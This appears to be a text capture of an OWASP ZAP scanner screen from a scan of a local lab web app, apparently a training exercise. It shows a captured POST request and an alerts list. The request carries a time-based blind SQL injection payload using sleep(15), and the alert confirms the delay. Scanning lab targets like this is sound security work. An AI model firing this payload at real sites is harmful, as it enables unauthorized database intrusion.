 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
GET:home.php
img
GET:ESG-1.png
GET:main_back.webm
GET:index.php
js
GET:inactivity.js
GET:main.js
GET:online_users.js
GET:ping.js
POST:login_action.php()(multipart/form-data)
GET:logout.php
GET:main.php
GET:ping.php
problems
timemachine
POST http://192.168.5.160/problems/timemachine/03.php HTTP/1.1
host: 192.168.5.160
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 57
Origin: http://192.168.5.160
Connection: keep-alive
Referer: http://192.168.5.160/problems/timemachine/03.php
Cookie:
name=Socrates%27+and+0+in+%28select+sleep%2815%29+%29+--+
History Search Alerts Output Active Scan
Alerts (11)
SQL Injection
POST: http://192.168.5.160/problems/time
SQL Injection - MySQL
POST: http://192.168.5.160/problems/time
Absence of Anti-CSRF Tokens (2)
Content Security Policy (CSP) Header Not Set
Missing Anti-clickjacking Header (8)
Server Leaks Information via "X-Powered-By" H
Input Vector: Form Query
Description:
SQL injection may be possible.
Other Info:
The query time is controllable using parameter value [Socrates' and 0 in (select sleep(15) ) -- ], which caused the request to take [15,011] millisec
[Socrates] took [0] milliseconds.
Solution: